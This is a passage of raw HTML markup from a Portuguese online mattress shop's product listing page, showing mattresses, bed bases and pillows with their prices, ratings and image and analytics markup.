https://lojadoscolchoes.pt/wp-content/uploads/2022/12/2-600x600.png 600w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/2-100x100.png 100w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/2.png 1000w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><h2 class="woocommerce-loop-product__title">Visco Magic</h2><div class="star-rating" role="img" aria-label="Avaliação 4.86 de 5"><span style="width:97.2%">Avaliação <strong class="rating">4.86</strong> de 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>199,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>419,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Price range: 199,00&nbsp;&euro; through 419,00&nbsp;&euro;</span></span>
</a><a href="https://lojadoscolchoes.pt/productos/visco-magic/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_470" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="470" data-product_sku="" aria-label="Seleccione as opções para &ldquo;Visco Magic&rdquo;" rel="nofollow">Ver opções</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_470" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:470,&quot;item_id&quot;:470,&quot;item_name&quot;:&quot;Visco Magic&quot;,&quot;sku&quot;:470,&quot;price&quot;:199,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colch\u00f5es&quot;,&quot;id&quot;:470,&quot;productlink&quot;:&quot;https:\/\/lojadoscolchoes.pt\/productos\/visco-magic\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-853 status-publish first instock product_cat-estrados has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://lojadoscolchoes.pt/productos/pes-estrado/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pés Estrado" data-lazy-srcset="https://lojadoscolchoes.pt/wp-content/uploads/2022/12/pack-6-pes-estrado-30x30-35-cm-300x300.jpg 300w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/pack-6-pes-estrado-30x30-35-cm-150x150.jpg 150w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/pack-6-pes-estrado-30x30-35-cm-768x768.jpg 768w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/pack-6-pes-estrado-30x30-35-cm-600x600.jpg 600w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/pack-6-pes-estrado-30x30-35-cm-100x100.jpg 100w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/pack-6-pes-estrado-30x30-35-cm.jpg 900w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://lojadoscolchoes.pt/wp-content/uploads/2022/12/pack-6-pes-estrado-30x30-35-cm-300x300.jpg" /><noscript><img loading="lazy" decoding="async" width="300" height="300" src="https://lojadoscolchoes.pt/wp-content/uploads/2022/12/pack-6-pes-estrado-30x30-35-cm-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pés Estrado" srcset="https://lojadoscolchoes.pt/wp-content/uploads/2022/12/pack-6-pes-estrado-30x30-35-cm-300x300.jpg 300w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/pack-6-pes-estrado-30x30-35-cm-150x150.jpg 150w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/pack-6-pes-estrado-30x30-35-cm-768x768.jpg 768w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/pack-6-pes-estrado-30x30-35-cm-600x600.jpg 600w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/pack-6-pes-estrado-30x30-35-cm-100x100.jpg 100w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/pack-6-pes-estrado-30x30-35-cm.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><h2 class="woocommerce-loop-product__title">Pés Estrado</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>30,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>45,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Price range: 30,00&nbsp;&euro; through 45,00&nbsp;&euro;</span></span>
</a><a href="https://lojadoscolchoes.pt/productos/pes-estrado/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_853" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="853" data-product_sku="" aria-label="Seleccione as opções para &ldquo;Pés Estrado&rdquo;" rel="nofollow">Ver opções</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_853" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:853,&quot;item_id&quot;:853,&quot;item_name&quot;:&quot;P\u00e9s Estrado&quot;,&quot;sku&quot;:853,&quot;price&quot;:30,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Estrados&quot;,&quot;id&quot;:853,&quot;productlink&quot;:&quot;https:\/\/lojadoscolchoes.pt\/productos\/pes-estrado\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-674 status-publish instock product_cat-colchoes has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://lojadoscolchoes.pt/productos/silver-molas-ensacadas/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SILVER ( Molas Ensacadas)" data-lazy-srcset="https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Imagem_WhatsApp_2025-04-15_as_10.04.01_ceb2de42-removebg-preview-300x300.png 300w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Imagem_WhatsApp_2025-04-15_as_10.04.01_ceb2de42-removebg-preview-150x150.png 150w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Imagem_WhatsApp_2025-04-15_as_10.04.01_ceb2de42-removebg-preview-100x100.png 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Imagem_WhatsApp_2025-04-15_as_10.04.01_ceb2de42-removebg-preview-300x300.png" /><noscript><img loading="lazy" decoding="async" width="300" height="300" src="https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Imagem_WhatsApp_2025-04-15_as_10.04.01_ceb2de42-removebg-preview-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SILVER ( Molas Ensacadas)" srcset="https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Imagem_WhatsApp_2025-04-15_as_10.04.01_ceb2de42-removebg-preview-300x300.png 300w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Imagem_WhatsApp_2025-04-15_as_10.04.01_ceb2de42-removebg-preview-150x150.png 150w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Imagem_WhatsApp_2025-04-15_as_10.04.01_ceb2de42-removebg-preview-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><h2 class="woocommerce-loop-product__title">SILVER ( Molas Ensacadas)</h2><div class="star-rating" role="img" aria-label="Avaliação 4.82 de 5"><span style="width:96.4%">Avaliação <strong class="rating">4.82</strong> de 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>229,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>459,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Price range: 229,00&nbsp;&euro; through 459,00&nbsp;&euro;</span></span>
</a><a href="https://lojadoscolchoes.pt/productos/silver-molas-ensacadas/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_674" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="674" data-product_sku="" aria-label="Seleccione as opções para &ldquo;SILVER ( Molas Ensacadas)&rdquo;" rel="nofollow">Ver opções</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_674" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:674,&quot;item_id&quot;:674,&quot;item_name&quot;:&quot;SILVER ( Molas Ensacadas)&quot;,&quot;sku&quot;:674,&quot;price&quot;:229,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colch\u00f5es&quot;,&quot;id&quot;:674,&quot;productlink&quot;:&quot;https:\/\/lojadoscolchoes.pt\/productos\/silver-molas-ensacadas\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-570 status-publish instock product_cat-colchoes has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://lojadoscolchoes.pt/productos/ortomedicinal-visco-gold/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ortomedicinal (Visco Gold)" data-lazy-srcset="https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Imagem_WhatsApp_2024-07-31_as_15.28.52_5924618f-removebg-preview-300x300.png 300w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Imagem_WhatsApp_2024-07-31_as_15.28.52_5924618f-removebg-preview-150x150.png 150w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Imagem_WhatsApp_2024-07-31_as_15.28.52_5924618f-removebg-preview-100x100.png 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Imagem_WhatsApp_2024-07-31_as_15.28.52_5924618f-removebg-preview-300x300.png" /><noscript><img loading="lazy" decoding="async" width="300" height="300" src="https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Imagem_WhatsApp_2024-07-31_as_15.28.52_5924618f-removebg-preview-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ortomedicinal (Visco Gold)" srcset="https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Imagem_WhatsApp_2024-07-31_as_15.28.52_5924618f-removebg-preview-300x300.png 300w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Imagem_WhatsApp_2024-07-31_as_15.28.52_5924618f-removebg-preview-150x150.png 150w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Imagem_WhatsApp_2024-07-31_as_15.28.52_5924618f-removebg-preview-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><h2 class="woocommerce-loop-product__title">Ortomedicinal (Visco Gold)</h2><div class="star-rating" role="img" aria-label="Avaliação 4.82 de 5"><span style="width:96.4%">Avaliação <strong class="rating">4.82</strong> de 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>289,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>519,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Price range: 289,00&nbsp;&euro; through 519,00&nbsp;&euro;</span></span>
</a><a href="https://lojadoscolchoes.pt/productos/ortomedicinal-visco-gold/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_570" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="570" data-product_sku="" aria-label="Seleccione as opções para &ldquo;Ortomedicinal (Visco Gold)&rdquo;" rel="nofollow">Ver opções</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_570" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:570,&quot;item_id&quot;:570,&quot;item_name&quot;:&quot;Ortomedicinal (Visco Gold)&quot;,&quot;sku&quot;:570,&quot;price&quot;:289,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colch\u00f5es&quot;,&quot;id&quot;:570,&quot;productlink&quot;:&quot;https:\/\/lojadoscolchoes.pt\/productos\/ortomedicinal-visco-gold\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-1008 status-publish last instock product_cat-almofadas has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://lojadoscolchoes.pt/productos/almofada-viscoelastica/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Promoção!</span>
	<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Almofada Viscoelástica" data-lazy-srcset="https://lojadoscolchoes.pt/wp-content/uploads/2023/01/almofada-viscoelstico-300x300.jpg 300w, https://lojadoscolchoes.pt/wp-content/uploads/2023/01/almofada-viscoelstico-150x150.jpg 150w, https://lojadoscolchoes.pt/wp-content/uploads/2023/01/almofada-viscoelstico-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://lojadoscolchoes.pt/wp-content/uploads/2023/01/almofada-viscoelstico-300x300.jpg" /><noscript><img loading="lazy" decoding="async" width="300" height="300" src="https://lojadoscolchoes.pt/wp-content/uploads/2023/01/almofada-viscoelstico-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Almofada Viscoelástica" srcset="https://lojadoscolchoes.pt/wp-content/uploads/2023/01/almofada-viscoelstico-300x300.jpg 300w, https://lojadoscolchoes.pt/wp-content/uploads/2023/01/almofada-viscoelstico-150x150.jpg 150w, https://lojadoscolchoes.pt/wp-content/uploads/2023/01/almofada-viscoelstico-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><h2 class="woocommerce-loop-product__title">Almofada Viscoelástica</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>35,21&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">O preço original era: 35,21&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>19,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">O preço atual é: 19,90&nbsp;&euro;.</span></span>
</a><a href="/?add-to-cart=1008" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1008" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1008" data-product_sku="" aria-label="Adiciona ao carrinho: &ldquo;Almofada Viscoelástica&rdquo;" rel="nofollow" data-success_message="&ldquo;Almofada Viscoelástica&rdquo; foi adicionado ao seu carrinho" role="button">Adicionar</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1008" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1008,&quot;item_id&quot;:1008,&quot;item_name&quot;:&quot;Almofada Viscoel\u00e1stica&quot;,&quot;sku&quot;:1008,&quot;price&quot;:19.9,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Almofadas&quot;,&quot;id&quot;:1008,&quot;productlink&quot;:&quot;https:\/\/lojadoscolchoes.pt\/productos\/almofada-viscoelastica\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
</ul>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-54b064b5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54b064b5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-17120a31" data-id="17120a31" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a8d23cc elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a8d23cc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-60519cc5" data-id="60519cc5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-210640a2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="210640a2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-31ae808d" data-id="31ae808d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-544c4c9 elementor-widget elementor-widget-heading" data-id="544c4c9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Novidades</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1c5bcd3c" data-id="1c5bcd3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-296457bc elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="296457bc" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7c482e38 elementor-product-loop-item--align-center elementor-grid-tablet-2 elementor-grid-4 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-woocommerce-products" data-id="7c482e38" data-element_type="widget" data-widget_type="woocommerce-products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4 "><span class="wpfHidden" data-shortcode-attribute="{&quot;limit&quot;:&quot;-1&quot;,&quot;columns&quot;:4,&quot;rows&quot;:2,&quot;orderby&quot;:&quot;&quot;,&quot;order&quot;:&quot;&quot;,&quot;ids&quot;:&quot;&quot;,&quot;skus&quot;:&quot;&quot;,&quot;category&quot;:&quot;&quot;,&quot;cat_operator&quot;:&quot;IN&quot;,&quot;attribute&quot;:&quot;&quot;,&quot;terms&quot;:&quot;&quot;,&quot;terms_operator&quot;:&quot;IN&quot;,&quot;tag&quot;:&quot;&quot;,&quot;tag_operator&quot;:&quot;IN&quot;,&quot;visibility&quot;:&quot;visible&quot;,&quot;class&quot;:&quot;&quot;,&quot;page&quot;:1,&quot;paginate&quot;:&quot;&quot;,&quot;cache&quot;:false}"></span><ul class="products elementor-grid columns-4">
<li class="product type-product post-420 status-publish first instock product_cat-colchoes has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://lojadoscolchoes.pt/productos/master/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Master" data-lazy-srcset="https://lojadoscolchoes.pt/wp-content/uploads/2022/12/8-300x300.jpg 300w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/8-1024x1024.jpg 1024w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/8-150x150.jpg 150w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/8-768x768.jpg 768w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/8-600x600.jpg 600w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/8-100x100.jpg 100w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/8.jpg 2000w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://lojadoscolchoes.pt/wp-content/uploads/2022/12/8-300x300.jpg" /><noscript><img loading="lazy" decoding="async" width="300" height="300" src="https://lojadoscolchoes.pt/wp-content/uploads/2022/12/8-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Master" srcset="https://lojadoscolchoes.pt/wp-content/uploads/2022/12/8-300x300.jpg 300w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/8-1024x1024.jpg 1024w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/8-150x150.jpg 150w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/8-768x768.jpg 768w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/8-600x600.jpg 600w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/8-100x100.jpg 100w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/8.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><h2 class="woocommerce-loop-product__title">Master</h2><div class="star-rating" role="img" aria-label="Avaliação 4.76 de 5"><span style="width:95.2%">Avaliação <strong class="rating">4.76</strong> de 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>159,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>349,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Price range: 159,00&nbsp;&euro; through 349,00&nbsp;&euro;</span></span>
</a><a href="https://lojadoscolchoes.pt/productos/master/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_420" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="420" data-product_sku="" aria-label="Seleccione as opções para &ldquo;Master&rdquo;" rel="nofollow">Ver opções</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_420" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:420,&quot;item_id&quot;:420,&quot;item_name&quot;:&quot;Master&quot;,&quot;sku&quot;:420,&quot;price&quot;:159,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colch\u00f5es&quot;,&quot;id&quot;:420,&quot;productlink&quot;:&quot;https:\/\/lojadoscolchoes.pt\/productos\/master\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-470 status-publish instock product_cat-colchoes has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://lojadoscolchoes.pt/productos/visco-magic/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Visco Magic" data-lazy-srcset="https://lojadoscolchoes.pt/wp-content/uploads/2022/12/2-300x300.png 300w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/2-150x150.png 150w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/2-768x768.png 768w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/2-600x600.png 600w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/2-100x100.png 100w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/2.png 1000w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://lojadoscolchoes.pt/wp-content/uploads/2022/12/2-300x300.png" /><noscript><img loading="lazy" decoding="async" width="300" height="300" src="https://lojadoscolchoes.pt/wp-content/uploads/2022/12/2-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Visco Magic" srcset="https://lojadoscolchoes.pt/wp-content/uploads/2022/12/2-300x300.png 300w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/2-150x150.png 150w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/2-768x768.png 768w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/2-600x600.png 600w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/2-100x100.png 100w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/2.png 1000w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><h2 class="woocommerce-loop-product__title">Visco Magic</h2><div class="star-rating" role="img" aria-label="Avaliação 4.86 de 5"><span style="width:97.2%">Avaliação <strong class="rating">4.86</strong> de 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>199,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>419,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Price range: 199,00&nbsp;&euro; through 419,00&nbsp;&euro;</span></span>
</a><a href="https://lojadoscolchoes.pt/productos/visco-magic/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_470" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="470" data-product_sku="" aria-label="Seleccione as opções para &ldquo;Visco Magic&rdquo;" rel="nofollow">Ver opções</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_470" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:470,&quot;item_id&quot;:470,&quot;item_name&quot;:&quot;Visco Magic&quot;,&quot;sku&quot;:470,&quot;price&quot;:199,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colch\u00f5es&quot;,&quot;id&quot;:470,&quot;productlink&quot;:&quot;https:\/\/lojadoscolchoes.pt\/productos\/visco-magic\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-522 status-publish instock product_cat-colchoes has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://lojadoscolchoes.pt/productos/super-especial/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Super Especial" data-lazy-srcset="https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Loja-dos-Colchoes-22-08-2023-9-300x300.png 300w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Loja-dos-Colchoes-22-08-2023-9-150x150.png 150w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Loja-dos-Colchoes-22-08-2023-9-768x768.png 768w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Loja-dos-Colchoes-22-08-2023-9-600x600.png 600w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Loja-dos-Colchoes-22-08-2023-9-100x100.png 100w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Loja-dos-Colchoes-22-08-2023-9.png 1000w" 